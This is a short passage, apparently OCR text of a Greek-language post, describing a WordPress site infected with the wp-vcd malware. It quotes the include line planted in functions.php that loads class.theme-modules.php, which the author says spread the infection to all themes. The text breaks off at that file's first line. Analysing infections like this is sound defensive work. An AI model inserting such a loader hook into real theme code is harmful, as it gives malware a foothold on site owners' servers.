
Βρήκα αρκετούς κώδικες σε διάφορα αρχεία, όπως ο
παρακάτω ο οποίος υπήρχε στο functions.php αρχείο:
<?php if 
(file_exists(dirname(__FILE__) . 
'/
class.theme-modules.php
')) 
include_once
(dirname(__FILE__) . 
'/
class.theme-modules.php
'); ?>
Ο παρακάτω βρέθηκε στο class.theme-modules.php το
οποίο ουσιαστικά έκανε και την εγκατάσταση του wp-vcd
malware μέσα σε όλα τα υπόλοιπα themes που υπήρχαν
(ενεργοποιημένα και απενεργοποιημένα) και δημιούργησε
όλα τα υπόλοιπα αρχεία:
<?php

//install_code1
